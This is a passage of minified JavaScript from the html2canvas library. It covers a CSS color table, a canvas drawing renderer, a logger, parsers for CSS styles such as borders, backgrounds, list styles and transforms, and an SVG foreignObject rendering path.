null!==this.a&&1!==this.a?"rgba(".concat(this.r,",").concat(this.g,",").concat(this.b,",").concat(this.a,")"):"rgb(".concat(this.r,",").concat(this.g,",").concat(this.b,")")}}]),t}(),p={transparent:[0,0,0,0],aliceblue:[240,248,255,null],antiquewhite:[250,235,215,null],aqua:[0,255,255,null],aquamarine:[127,255,212,null],azure:[240,255,255,null],beige:[245,245,220,null],bisque:[255,228,196,null],black:[0,0,0,null],blanchedalmond:[255,235,205,null],blue:[0,0,255,null],blueviolet:[138,43,226,null],brown:[165,42,42,null],burlywood:[222,184,135,null],cadetblue:[95,158,160,null],chartreuse:[127,255,0,null],chocolate:[210,105,30,null],coral:[255,127,80,null],cornflowerblue:[100,149,237,null],cornsilk:[255,248,220,null],crimson:[220,20,60,null],cyan:[0,255,255,null],darkblue:[0,0,139,null],darkcyan:[0,139,139,null],darkgoldenrod:[184,134,11,null],darkgray:[169,169,169,null],darkgreen:[0,100,0,null],darkgrey:[169,169,169,null],darkkhaki:[189,183,107,null],darkmagenta:[139,0,139,null],darkolivegreen:[85,107,47,null],darkorange:[255,140,0,null],darkorchid:[153,50,204,null],darkred:[139,0,0,null],darksalmon:[233,150,122,null],darkseagreen:[143,188,143,null],darkslateblue:[72,61,139,null],darkslategray:[47,79,79,null],darkslategrey:[47,79,79,null],darkturquoise:[0,206,209,null],darkviolet:[148,0,211,null],deeppink:[255,20,147,null],deepskyblue:[0,191,255,null],dimgray:[105,105,105,null],dimgrey:[105,105,105,null],dodgerblue:[30,144,255,null],firebrick:[178,34,34,null],floralwhite:[255,250,240,null],forestgreen:[34,139,34,null],fuchsia:[255,0,255,null],gainsboro:[220,220,220,null],ghostwhite:[248,248,255,null],gold:[255,215,0,null],goldenrod:[218,165,32,null],gray:[128,128,128,null],green:[0,128,0,null],greenyellow:[173,255,47,null],grey:[128,128,128,null],honeydew:[240,255,240,null],hotpink:[255,105,180,null],indianred:[205,92,92,null],indigo:[75,0,130,null],ivory:[255,255,240,null],khaki:[240,230,140,null],lavender:[230,230,250,null],lavenderblush:[255,240,245,null],lawngreen:[124,252,0,null],lemonchiffon:[255,250,205,null],lightblue:[173,216,230,null],lightcoral:[240,128,128,null],lightcyan:[224,255,255,null],lightgoldenrodyellow:[250,250,210,null],lightgray:[211,211,211,null],lightgreen:[144,238,144,null],lightgrey:[211,211,211,null],lightpink:[255,182,193,null],lightsalmon:[255,160,122,null],lightseagreen:[32,178,170,null],lightskyblue:[135,206,250,null],lightslategray:[119,136,153,null],lightslategrey:[119,136,153,null],lightsteelblue:[176,196,222,null],lightyellow:[255,255,224,null],lime:[0,255,0,null],limegreen:[50,205,50,null],linen:[250,240,230,null],magenta:[255,0,255,null],maroon:[128,0,0,null],mediumaquamarine:[102,205,170,null],mediumblue:[0,0,205,null],mediumorchid:[186,85,211,null],mediumpurple:[147,112,219,null],mediumseagreen:[60,179,113,null],mediumslateblue:[123,104,238,null],mediumspringgreen:[0,250,154,null],mediumturquoise:[72,209,204,null],mediumvioletred:[199,21,133,null],midnightblue:[25,25,112,null],mintcream:[245,255,250,null],mistyrose:[255,228,225,null],moccasin:[255,228,181,null],navajowhite:[255,222,173,null],navy:[0,0,128,null],oldlace:[253,245,230,null],olive:[128,128,0,null],olivedrab:[107,142,35,null],orange:[255,165,0,null],orangered:[255,69,0,null],orchid:[218,112,214,null],palegoldenrod:[238,232,170,null],palegreen:[152,251,152,null],paleturquoise:[175,238,238,null],palevioletred:[219,112,147,null],papayawhip:[255,239,213,null],peachpuff:[255,218,185,null],peru:[205,133,63,null],pink:[255,192,203,null],plum:[221,160,221,null],powderblue:[176,224,230,null],purple:[128,0,128,null],rebeccapurple:[102,51,153,null],red:[255,0,0,null],rosybrown:[188,143,143,null],royalblue:[65,105,225,null],saddlebrown:[139,69,19,null],salmon:[250,128,114,null],sandybrown:[244,164,96,null],seagreen:[46,139,87,null],seashell:[255,245,238,null],sienna:[160,82,45,null],silver:[192,192,192,null],skyblue:[135,206,235,null],slateblue:[106,90,205,null],slategray:[112,128,144,null],slategrey:[112,128,144,null],snow:[255,250,250,null],springgreen:[0,255,127,null],steelblue:[70,130,180,null],tan:[210,180,140,null],teal:[0,128,128,null],thistle:[216,191,216,null],tomato:[255,99,71,null],turquoise:[64,224,208,null],violet:[238,130,238,null],wheat:[245,222,179,null],white:[255,255,255,null],whitesmoke:[245,245,245,null],yellow:[255,255,0,null],yellowgreen:[154,205,50,null]},d=new f([0,0,0,0]),h=function(t){switch(t){case"underline":return 1;case"overline":return 2;case"line-through":return 3}return 4},g=function(t){var e=function(t){return"none"===t?null:t.split(" ").map(h)}(t.textDecorationLine?t.textDecorationLine:t.textDecoration);return null===e?null:{textDecorationLine:e,textDecorationColor:t.textDecorationColor?new f(t.textDecorationColor):null,textDecorationStyle:function(t){switch(t){case"double":return 1;case"dotted":return 2;case"dashed":return 3;case"wavy":return 4}return 0}(t.textDecorationStyle)}},w=function(t,e){var r=Math.max.apply(null,t.colorStops.map((function(t){return t.stop}))),n=1/Math.max(1,r);t.colorStops.forEach((function(t){e.addColorStop(Math.floor(Math.max(0,n*t.stop)),t.color.toString())}))},m=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.canvas=e||document.createElement("canvas")}return function(t,e,r){e&&function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}(t.prototype,e)}(t,[{key:"render",value:function(t){this.ctx=this.canvas.getContext("2d"),this.options=t,this.canvas.width=Math.floor(t.width*t.scale),this.canvas.height=Math.floor(t.height*t.scale),this.canvas.style.width="".concat(t.width,"px"),this.canvas.style.height="".concat(t.height,"px"),this.ctx.scale(this.options.scale,this.options.scale),this.ctx.translate(-t.x,-t.y),this.ctx.textBaseline="bottom",t.logger.log("Canvas renderer initialized (".concat(t.width,"x").concat(t.height," at ").concat(t.x,",").concat(t.y,") with scale ").concat(this.options.scale))}},{key:"clip",value:function(t,e){var r=this;t.length&&(this.ctx.save(),t.forEach((function(t){r.path(t),r.ctx.clip()}))),e(),t.length&&this.ctx.restore()}},{key:"drawImage",value:function(t,e,r){this.ctx.drawImage(t,e.left,e.top,e.width,e.height,r.left,r.top,r.width,r.height)}},{key:"drawShape",value:function(t,e){this.path(t),this.ctx.fillStyle=e.toString(),this.ctx.fill()}},{key:"fill",value:function(t){this.ctx.fillStyle=t.toString(),this.ctx.fill()}},{key:"getTarget",value:function(){return this.canvas.getContext("2d").setTransform(1,0,0,1,0,0),Promise.resolve(this.canvas)}},{key:"path",value:function(t){var e=this;this.ctx.beginPath(),Array.isArray(t)?t.forEach((function(t,r){var o=t.type===n?t:t.start;0===r?e.ctx.moveTo(o.x,o.y):e.ctx.lineTo(o.x,o.y),t.type===A&&e.ctx.bezierCurveTo(t.startControl.x,t.startControl.y,t.endControl.x,t.endControl.y,t.end.x,t.end.y)})):this.ctx.arc(t.x+t.radius,t.y+t.radius,t.radius,0,2*Math.PI,!0),this.ctx.closePath()}},{key:"rectangle",value:function(t,e,r,n,A){this.ctx.fillStyle=A.toString(),this.ctx.fillRect(t,e,r,n)}},{key:"renderLinearGradient",value:function(t,e){var r=this.ctx.createLinearGradient(t.left+e.direction.x1,t.top+e.direction.y1,t.left+e.direction.x0,t.top+e.direction.y0);w(e,r),this.ctx.fillStyle=r,this.ctx.fillRect(t.left,t.top,t.width,t.height)}},{key:"renderRadialGradient",value:function(t,e){var r=this,n=t.left+e.center.x,A=t.top+e.center.y,o=this.ctx.createRadialGradient(n,A,0,n,A,e.radius.x);if(o)if(w(e,o),this.ctx.fillStyle=o,e.radius.x!==e.radius.y){var i=t.left+.5*t.width,a=t.top+.5*t.height,s=e.radius.y/e.radius.x,u=1/s;this.transform(i,a,[1,0,0,s,0,0],(function(){return r.ctx.fillRect(t.left,u*(t.top-a)+a,t.width,t.height*u)}))}else this.ctx.fillRect(t.left,t.top,t.width,t.height)}},{key:"renderRepeat",value:function(t,e,r,n,A){this.path(t),this.ctx.fillStyle=this.ctx.createPattern(this.resizeImage(e,r),"repeat"),this.ctx.translate(n,A),this.ctx.fill(),this.ctx.translate(-n,-A)}},{key:"renderTextNode",value:function(t,e,r,n,A){var o=this;this.ctx.font=[r.fontStyle,r.fontVariant,r.fontWeight,r.fontSize,r.fontFamily].join(" "),t.forEach((function(t){if(o.ctx.fillStyle=e.toString(),A&&t.text.trim().length?(A.slice(0).reverse().forEach((function(e){o.ctx.shadowColor=e.color.toString(),o.ctx.shadowOffsetX=e.offsetX*o.options.scale,o.ctx.shadowOffsetY=e.offsetY*o.options.scale,o.ctx.shadowBlur=e.blur,o.ctx.fillText(t.text,t.bounds.left,t.bounds.top+t.bounds.height)})),o.ctx.shadowColor="",o.ctx.shadowOffsetX=0,o.ctx.shadowOffsetY=0,o.ctx.shadowBlur=0):o.ctx.fillText(t.text,t.bounds.left,t.bounds.top+t.bounds.height),null!==n){var i=n.textDecorationColor||e;n.textDecorationLine.forEach((function(e){switch(e){case 1:var n=o.options.fontMetrics.getMetrics(r).baseline;o.rectangle(t.bounds.left,Math.round(t.bounds.top+n),t.bounds.width,1,i);break;case 2:o.rectangle(t.bounds.left,Math.round(t.bounds.top),t.bounds.width,1,i);break;case 3:var A=o.options.fontMetrics.getMetrics(r).middle;o.rectangle(t.bounds.left,Math.ceil(t.bounds.top+A),t.bounds.width,1,i)}}))}}))}},{key:"resizeImage",value:function(t,e){if(t.width===e.width&&t.height===e.height)return t;var r=this.canvas.ownerDocument.createElement("canvas");return r.width=e.width,r.height=e.height,r.getContext("2d").drawImage(t,0,0,t.width,t.height,0,0,e.width,e.height),r}},{key:"setOpacity",value:function(t){this.ctx.globalAlpha=t}},{key:"transform",value:function(t,e,r,n){this.ctx.save(),this.ctx.translate(t,e),this.ctx.transform(r[0],r[1],r[2],r[3],r[4],r[5]),this.ctx.translate(-t,-e),n(),this.ctx.restore()}}]),t}(),v=function(){function t(e,r,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.enabled="undefined"!=typeof window&&e,this.start=n||Date.now(),this.id=r}return function(t,e,r){e&&function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}(t.prototype,e)}(t,[{key:"child",value:function(e){return new t(this.enabled,e,this.start)}},{key:"log",value:function(){if(this.enabled&&window.console&&window.console.log){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];Function.prototype.bind.call(window.console.log,window.console).apply(window.console,[Date.now()-this.start+"ms",this.id?"html2canvas (".concat(this.id,"):"):"html2canvas:"].concat([].slice.call(e,0)))}}},{key:"error",value:function(){if(this.enabled&&window.console&&window.console.error){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];Function.prototype.bind.call(window.console.error,window.console).apply(window.console,[Date.now()-this.start+"ms",this.id?"html2canvas (".concat(this.id,"):"):"html2canvas:"].concat([].slice.call(e,0)))}}}]),t}(),y=function(t,e){return 0!=(t&e)},B=function(t,e){return Math.sqrt(t*t+e*e)},b=function(t,e){for(var r=t.length-1;r>=0;r--){var n=t.item(r);"content"!==n&&e.style.setProperty(n,t.getPropertyValue(n))}return e};function E(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}for(var C=0,U=1,O=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.type="%"===e.substr(e.length-1)?U:C;var r=parseFloat(e);this.value=isNaN(r)?0:r}return function(t,e,r){e&&E(t.prototype,e),r&&E(t,r)}(t,[{key:"isPercentage",value:function(){return this.type===U}},{key:"getAbsoluteValue",value:function(t){return this.isPercentage()?t*(this.value/100):this.value}}],[{key:"create",value:function(e){return new t(e)}}]),t}(),_=function(t,e,r){switch(r){case"px":case"%":return new O(e+r);case"em":case"rem":var n=new O(e);return n.value*="em"===r?parseFloat(t.style.font.fontSize):function t(e){var r=e.parent;return r?t(r):parseFloat(e.style.font.fontSize)}(t),n;default:return new O("0")}},Q=function t(e,r){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.width=e,this.height=r},F=function t(e,r){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.type=n,this.x=e,this.y=r},I=function(t,e,r){return new F(t.x+(e.x-t.x)*r,t.y+(e.y-t.y)*r)},S=function(){function t(e,r,n,o){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.type=A,this.start=e,this.startControl=r,this.endControl=n,this.end=o}return function(t,e,r){e&&function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}(t.prototype,e)}(t,[{key:"subdivide",value:function(e,r){var n=I(this.start,this.startControl,e),A=I(this.startControl,this.endControl,e),o=I(this.endControl,this.end,e),i=I(n,A,e),a=I(A,o,e),s=I(i,a,e);return r?new t(this.start,n,i,s):new t(s,a,o,this.end)}},{key:"reverse",value:function(){return new t(this.end,this.endControl,this.startControl,this.start)}}]),t}(),T=function(){function t(e,r,n,A){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.left=e,this.top=r,this.width=n,this.height=A}return function(t,e,r){r&&function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}(t,r)}(t,0,[{key:"fromClientRect",value:function(e,r,n){return new t(e.left+r,e.top+n,e.width,e.height)}}]),t}(),P=function(t,e,r){return T.fromClientRect(t.getBoundingClientRect(),e,r)},H=function(t){var e=t.body,r=t.documentElement;if(!e||!r)throw new Error("");var n=Math.max(Math.max(e.scrollWidth,r.scrollWidth),Math.max(e.offsetWidth,r.offsetWidth),Math.max(e.clientWidth,r.clientWidth)),A=Math.max(Math.max(e.scrollHeight,r.scrollHeight),Math.max(e.offsetHeight,r.offsetHeight),Math.max(e.clientHeight,r.clientHeight));return new T(0,0,n,A)},x=function(t,e,r,n){var A=[];return t instanceof S?A.push(t.subdivide(.5,!1)):A.push(t),r instanceof S?A.push(r.subdivide(.5,!0)):A.push(r),n instanceof S?A.push(n.subdivide(.5,!0).reverse()):A.push(n),e instanceof S?A.push(e.subdivide(.5,!1).reverse()):A.push(e),A},R=function(t){return[t.topLeftInner,t.topRightInner,t.bottomRightInner,t.bottomLeftInner]},N=function(t,e,r){var n=r[D.TOP_LEFT][0].getAbsoluteValue(t.width),A=r[D.TOP_LEFT][1].getAbsoluteValue(t.height),o=r[D.TOP_RIGHT][0].getAbsoluteValue(t.width),i=r[D.TOP_RIGHT][1].getAbsoluteValue(t.height),a=r[D.BOTTOM_RIGHT][0].getAbsoluteValue(t.width),s=r[D.BOTTOM_RIGHT][1].getAbsoluteValue(t.height),u=r[D.BOTTOM_LEFT][0].getAbsoluteValue(t.width),c=r[D.BOTTOM_LEFT][1].getAbsoluteValue(t.height),l=[];l.push((n+o)/t.width),l.push((u+a)/t.width),l.push((A+c)/t.height),l.push((i+s)/t.height);var f=Math.max.apply(Math,l);f>1&&(n/=f,A/=f,o/=f,i/=f,a/=f,s/=f,u/=f,c/=f);var p=t.width-o,d=t.height-s,h=t.width-a,g=t.height-c;return{topLeftOuter:n>0||A>0?k(t.left,t.top,n,A,D.TOP_LEFT):new F(t.left,t.top),topLeftInner:n>0||A>0?k(t.left+e[3].borderWidth,t.top+e[0].borderWidth,Math.max(0,n-e[3].borderWidth),Math.max(0,A-e[0].borderWidth),D.TOP_LEFT):new F(t.left+e[3].borderWidth,t.top+e[0].borderWidth),topRightOuter:o>0||i>0?k(t.left+p,t.top,o,i,D.TOP_RIGHT):new F(t.left+t.width,t.top),topRightInner:o>0||i>0?k(t.left+Math.min(p,t.width+e[3].borderWidth),t.top+e[0].borderWidth,p>t.width+e[3].borderWidth?0:o-e[3].borderWidth,i-e[0].borderWidth,D.TOP_RIGHT):new F(t.left+t.width-e[1].borderWidth,t.top+e[0].borderWidth),bottomRightOuter:a>0||s>0?k(t.left+h,t.top+d,a,s,D.BOTTOM_RIGHT):new F(t.left+t.width,t.top+t.height),bottomRightInner:a>0||s>0?k(t.left+Math.min(h,t.width-e[3].borderWidth),t.top+Math.min(d,t.height+e[0].borderWidth),Math.max(0,a-e[1].borderWidth),s-e[2].borderWidth,D.BOTTOM_RIGHT):new F(t.left+t.width-e[1].borderWidth,t.top+t.height-e[2].borderWidth),bottomLeftOuter:u>0||c>0?k(t.left,t.top+g,u,c,D.BOTTOM_LEFT):new F(t.left,t.top+t.height),bottomLeftInner:u>0||c>0?k(t.left+e[3].borderWidth,t.top+g,Math.max(0,u-e[3].borderWidth),c-e[2].borderWidth,D.BOTTOM_LEFT):new F(t.left+e[3].borderWidth,t.top+t.height-e[2].borderWidth)}},D={TOP_LEFT:0,TOP_RIGHT:1,BOTTOM_RIGHT:2,BOTTOM_LEFT:3},k=function(t,e,r,n,A){var o=(Math.sqrt(2)-1)/3*4,i=r*o,a=n*o,s=t+r,u=e+n;switch(A){case D.TOP_LEFT:return new S(new F(t,u),new F(t,u-a),new F(s-i,e),new F(s,e));case D.TOP_RIGHT:return new S(new F(t,e),new F(t+i,e),new F(s,u-a),new F(s,u));case D.BOTTOM_RIGHT:return new S(new F(s,e),new F(s,e+a),new F(t+i,u),new F(t,u));case D.BOTTOM_LEFT:default:return new S(new F(s,u),new F(s-i,u),new F(t,e+a),new F(t,e))}},M=["top","right","bottom","left"],L=function(t){return M.map((function(e){return new O(t.getPropertyValue("padding-".concat(e)))}))},j={BORDER_BOX:0,PADDING_BOX:1,CONTENT_BOX:2},K=j,X=function t(e){switch(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),e){case"contain":this.size=1;break;case"cover":this.size=2;break;case"auto":this.size=0;break;default:this.value=new O(e)}},G=new X("auto"),z=function(t,e,r,n){var A=function(t,e){return new T(t.left+e[3].borderWidth,t.top+e[0].borderWidth,t.width-(e[1].borderWidth+e[3].borderWidth),t.height-(e[0].borderWidth+e[2].borderWidth))}(e,n);switch(t){case K.BORDER_BOX:return e;case K.CONTENT_BOX:var o=r[3].getAbsoluteValue(e.width),i=r[1].getAbsoluteValue(e.width),a=r[0].getAbsoluteValue(e.width),s=r[2].getAbsoluteValue(e.width);return new T(A.left+o,A.top+a,A.width-o-i,A.height-a-s);case K.PADDING_BOX:default:return A}},V=function(t,e,r){return new F(t[0].getAbsoluteValue(r.width-e.width),t[1].getAbsoluteValue(r.height-e.height))},W=function(t,e){return{backgroundColor:new f(t.backgroundColor),backgroundImage:q(t,e),backgroundClip:Y(t.backgroundClip),backgroundOrigin:J(t.backgroundOrigin)}},Y=function(t){switch(t){case"padding-box":return j.PADDING_BOX;case"content-box":return j.CONTENT_BOX}return j.BORDER_BOX},J=function(t){switch(t){case"padding-box":return K.PADDING_BOX;case"content-box":return K.CONTENT_BOX}return K.BORDER_BOX},q=function(t,e){var r=tt(t.backgroundImage).map((function(t){if("url"===t.method){var r=e.loadImage(t.args[0]);t.args=r?[r]:[]}return t})),n=t.backgroundPosition.split(","),A=t.backgroundRepeat.split(","),o=t.backgroundSize.split(",");return r.map((function(t,e){var r=(o[e]||"auto").trim().split(" ").map(Z),i=(n[e]||"auto").trim().split(" ").map($);return{source:t,repeat:function(t){switch(("string"==typeof A[e]?A[e]:A[0]).trim()){case"no-repeat":return 1;case"repeat-x":case"repeat no-repeat":return 2;case"repeat-y":case"no-repeat repeat":return 3;case"repeat":return 0}return 0}(),size:r.length<2?[r[0],G]:[r[0],r[1]],position:i.length<2?[i[0],i[0]]:[i[0],i[1]]}}))},Z=function(t){return"auto"===t?G:new X(t)},$=function(t){switch(t){case"bottom":case"right":return new O("100%");case"left":case"top":return new O("0%");case"auto":return new O("0")}return new O(t)},tt=function(t){var e=/^\s$/,r=[],n=[],A="",o=null,i="",a=0,s=0,u=function(){var t="";if(A){'"'===i.substr(0,1)&&(i=i.substr(1,i.length-2)),i&&n.push(i.trim());var e=A.indexOf("-",1)+1;"-"===A.substr(0,1)&&e>0&&(t=A.substr(0,e).toLowerCase(),A=A.substr(e)),"none"!==(A=A.toLowerCase())&&r.push({prefix:t,method:A,args:n})}n=[],A=i=""};return t.split("").forEach((function(t){if(0!==a||!e.test(t)){switch(t){case'"':o?o===t&&(o=null):o=t;break;case"(":if(o)break;if(0===a)return void(a=1);s++;break;case")":if(o)break;if(1===a){if(0===s)return a=0,void u();s--}break;case",":if(o)break;if(0===a)return void u();if(1===a&&0===s&&!A.match(/^url$/i))return n.push(i.trim()),void(i="")}0===a?A+=t:i+=t}})),u(),r},et=Object.keys({TOP:0,RIGHT:1,BOTTOM:2,LEFT:3}).map((function(t){return t.toLowerCase()})),rt=function(t){return et.map((function(e){var r=new f(t.getPropertyValue("border-".concat(e,"-color"))),n=function(t){switch(t){case"none":return 0}return 1}(t.getPropertyValue("border-".concat(e,"-style"))),A=parseFloat(t.getPropertyValue("border-".concat(e,"-width")));return{borderColor:r,borderStyle:n,borderWidth:isNaN(A)?0:A}}))},nt=["top-left","top-right","bottom-right","bottom-left"],At=function(t){return nt.map((function(e){var r=function(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=[],n=!0,A=!1,o=void 0;try{for(var i,a=t[Symbol.iterator]();!(n=(i=a.next()).done)&&(r.push(i.value),2!==r.length);n=!0);}catch(t){A=!0,o=t}finally{try{n||null==a.return||a.return()}finally{if(A)throw o}}return r}(t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}(t.getPropertyValue("border-".concat(e,"-radius")).split(" ").map(O.create)),n=r[0],A=r[1];return void 0===A?[n,n]:[n,A]}))},ot=1,it=2,at=4,st=8,ut=16,ct=32,lt=64,ft=128,pt=256,dt=512,ht=1024,gt=2048,wt=4096,mt=8192,vt=16384,yt=32768,Bt=65536,bt=1<<17,Et=1<<18,Ct=1<<19,Ut=1<<20,Ot=1<<21,_t=1<<22,Qt=1<<23,Ft=1<<24,It=1<<25,St=1<<26,Tt=1<<27,Pt=1<<28,Ht=1<<29,xt=function(t,e){return t|function(t){switch(e){case"block":return it;case"inline":return at;case"run-in":return st;case"flow":return ut;case"flow-root":return ct;case"table":return lt;case"flex":return ft;case"grid":return pt;case"ruby":return dt;case"subgrid":return ht;case"list-item":return gt;case"table-row-group":return wt;case"table-header-group":return mt;case"table-footer-group":return vt;case"table-row":return yt;case"table-cell":return Bt;case"table-column-group":return bt;case"table-column":return Et;case"table-caption":return Ct;case"ruby-base":return Ut;case"ruby-text":return Ot;case"ruby-base-container":return _t;case"ruby-text-container":return Qt;case"contents":return Ft;case"inline-block":return It;case"inline-list-item":return St;case"inline-table":return Tt;case"inline-flex":return Pt;case"inline-grid":return Ht}return ot}()},Rt=function(t){switch(t){case"left":return 1;case"right":return 2;case"inline-start":return 3;case"inline-end":return 4}return 0},Nt=function(t){return{fontFamily:t.fontFamily,fontSize:t.fontSize,fontStyle:t.fontStyle,fontVariant:t.fontVariant,fontWeight:function(t){switch(t){case"normal":return 400;case"bold":return 700}var e=parseInt(t,10);return isNaN(e)?400:e}(t.fontWeight)}},Dt=function(t){if("normal"===t)return 0;var e=parseFloat(t);return isNaN(e)?0:e},kt=function(t){switch(t){case"strict":return"strict";case"normal":default:return"normal"}},Mt=function(t){switch(t){case"disc":return 0;case"circle":return 1;case"square":return 2;case"decimal":return 3;case"cjk-decimal":return 4;case"decimal-leading-zero":return 5;case"lower-roman":return 6;case"upper-roman":return 7;case"lower-greek":return 8;case"lower-alpha":return 9;case"upper-alpha":return 10;case"arabic-indic":return 11;case"armenian":return 12;case"bengali":return 13;case"cambodian":return 14;case"cjk-earthly-branch":return 15;case"cjk-heavenly-stem":return 16;case"cjk-ideographic":return 17;case"devanagari":return 18;case"ethiopic-numeric":return 19;case"georgian":return 20;case"gujarati":return 21;case"gurmukhi":case"hebrew":return 22;case"hiragana":return 23;case"hiragana-iroha":return 24;case"japanese-formal":return 25;case"japanese-informal":return 26;case"kannada":return 27;case"katakana":return 28;case"katakana-iroha":return 29;case"khmer":return 30;case"korean-hangul-formal":return 31;case"korean-hanja-formal":return 32;case"korean-hanja-informal":return 33;case"lao":return 34;case"lower-armenian":return 35;case"malayalam":return 36;case"mongolian":return 37;case"myanmar":return 38;case"oriya":return 39;case"persian":return 40;case"simp-chinese-formal":return 41;case"simp-chinese-informal":return 42;case"tamil":return 43;case"telugu":return 44;case"thai":return 45;case"tibetan":return 46;case"trad-chinese-formal":return 47;case"trad-chinese-informal":return 48;case"upper-armenian":return 49;case"disclosure-open":return 50;case"disclosure-closed":return 51;case"none":default:return-1}},Lt=function(t){var e=tt(t.getPropertyValue("list-style-image"));return{listStyleType:Mt(t.getPropertyValue("list-style-type")),listStyleImage:e.length?e[0]:null,listStylePosition:jt(t.getPropertyValue("list-style-position"))}},jt=function(t){switch(t){case"inside":return 0;case"outside":default:return 1}},Kt=["top","right","bottom","left"],Xt=function(t){return Kt.map((function(e){return new O(t.getPropertyValue("margin-".concat(e)))}))},Gt=0,zt=1,Vt=2,Wt=3,Yt=function(t){switch(t){case"hidden":return zt;case"scroll":return Vt;case"auto":return Wt;case"visible":default:return Gt}},Jt=function(t){switch(t){case"break-word":return 1;case"normal":default:return 0}},qt=0,Zt=1,$t=2,te=3,ee=4,re=/^([+-]|\d|\.)$/i,ne=function(t){if("none"===t||"string"!=typeof t)return null;for(var e="",r=!1,n=[],A=[],o=0,i=null,a=function(){e.length&&(r?n.push(parseFloat(e)):i=new f(e)),r=!1,e=""},s=function(){n.length&&null!==i&&A.push({color:i,offsetX:n[0]||0,offsetY:n[1]||0,blur:n[2]||0}),n.splice(0,n.length),i=null},u=0;u<t.length;u++){var c=t[u];switch(c){case"(":e+=c,o++;break;case")":e+=c,o--;break;case",":0===o?(a(),s()):e+=c;break;case" ":0===o?a():e+=c;break;default:0===e.length&&re.test(c)&&(r=!0),e+=c}}return a(),s(),0===A.length?null:A},Ae=function(t){switch(t){case"uppercase":return 2;case"lowercase":return 1;case"capitalize":return 3}return 0},oe=function(t){return parseFloat(t.trim())},ie=/(matrix|matrix3d)\((.+)\)/,ae=function(t){var e=ue(t.transform||t.webkitTransform||t.mozTransform||t.msTransform||t.oTransform);return null===e?null:{transform:e,transformOrigin:se(t.transformOrigin||t.webkitTransformOrigin||t.mozTransformOrigin||t.msTransformOrigin||t.oTransformOrigin)}},se=function(t){if("string"!=typeof t){var e=new O("0");return[e,e]}var r=t.split(" ").map(O.create);return[r[0],r[1]]},ue=function(t){if("none"===t||"string"!=typeof t)return null;var e=t.match(ie);if(e){if("matrix"===e[1]){var r=e[2].split(",").map(oe);return[r[0],r[1],r[2],r[3],r[4],r[5]]}var n=e[2].split(",").map(oe);return[n[0],n[1],n[4],n[5],n[12],n[13]]}return null},ce=function(t){switch(t){case"hidden":return 1;case"collapse":return 2;case"visible":default:return 0}},le=function(t){switch(t){case"break-all":return"break-all";case"keep-all":return"keep-all";case"normal":default:return"normal"}},fe=function(t){var e="auto"===t;return{auto:e,order:e?0:parseInt(t,10)}},pe=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.element=e}return function(t,e,r){e&&function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}(t.prototype,e)}(t,[{key:"render",value:function(t){var e=this;this.options=t,this.canvas=document.createElement("canvas"),this.ctx=this.canvas.getContext("2d"),this.canvas.width=Math.floor(t.width)*t.scale,this.canvas.height=Math.floor(t.height)*t.scale,this.canvas.style.width="".concat(t.width,"px"),this.canvas.style.height="".concat(t.height,"px"),this.ctx.scale(t.scale,t.scale),t.logger.log("ForeignObject renderer initialized (".concat(t.width,"x").concat(t.height," at ").concat(t.x,",").concat(t.y,") with scale ").concat(t.scale));var r=de(Math.max(t.windowWidth,t.width)*t.scale,Math.max(t.windowHeight,t.height)*t.scale,t.scrollX*t.scale,t.scrollY*t.scale,this.element);return he(r).then((function(r){return t.backgroundColor&&(e.ctx.fillStyle=t.backgroundColor.toString(),e.ctx.fillRect(0,0,t.width*t.scale,t.height*t.scale)),e.ctx.drawImage(r,-t.x*t.scale,-t.y*t.scale),e.canvas}))}}]),t}(),de=function(t,e,r,n,A){var o="http://www.w3.org/2000/svg",i=document.createElementNS(o,"svg"),a=document.createElementNS(o,"foreignObject");return i.setAttributeNS(null,"width",t),i.setAttributeNS(null,"height",e),a.setAttributeNS(null,"width","100%"),a.setAttributeNS(null,"height","100%"),a.setAttributeNS(null,"x",r),a.setAttributeNS(null,"y",n),a.setAttributeNS(null,"externalResourcesRequired","true"),i.appendChild(a),a.appendChild(A),i},he=function(t){return new Promise((function(e,r){var n=new Image;n.onload=function(){return e(n)},n.onerror=r,n.src="data:image/svg+xml;charset=utf-8,".concat(encodeURIComponent((new XMLSerializer).serializeToString(t)))}))},ge=function(t){return 0===t[0]&&255===t[1]&&0===t[2]&&255===t[3]},we={get SUPPORT_RANGE_BOUNDS(){var t=function(t){if(t.createRange){var e=t.createRange();if(e.getBoundingClientRect){var r=t.createElement("boundtest");r.style.height="".concat(123,"px"),r.style.display="block",t.body.appendChild(r),e.selectNode(r);var 